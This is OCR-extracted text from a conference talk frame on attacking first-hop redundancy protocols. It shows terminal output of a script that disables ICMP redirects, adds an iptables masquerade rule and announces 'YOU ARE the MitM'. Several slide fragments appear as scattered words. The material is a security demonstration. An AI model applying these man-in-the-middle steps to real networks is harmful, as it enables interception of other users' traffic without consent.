 HACKTIVITY
Tamás Székely:
Attacking The First Hop Redundancy
[Terminal]
Terminal
[Terminal]
[Capturing from eth0 ...
Fri, 12 Oct 16:41
root
Terminal
File Edit View Terminal Go Help
--------------------------------------------
sysctl -w net.ipv4.conf.all.send_redirects=0
net.ipv4.conf.all.send_redirects = 0
sysctl -w net.ipv4.conf.eth0.send_redirects=0
net.ipv4.conf.eth0.send_redirects = 0
read
echo "----------------------------------------------"
----------------------------------------------
echo "Adding NAT rule to avoid asymmetric routing..."
Adding NAT rule to avoid asymmetric routing...
echo "----------------------------------------------"
----------------------------------------------
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
echo "-----------------------------------------------"
-----------------------------------------------
echo "Congrat... YOU ARE the MitM :)"
Congrat... YOU ARE the MitM :)
echo "Press any key to exit and reset eth0 interface."
Press any key to exit and reset eth0 interface.
echo "-----------------------------------------------"
-----------------------------------------------
read
Bad
Guy
IP: ? ☺
Test
.34
kancellár.hu
12/10/2012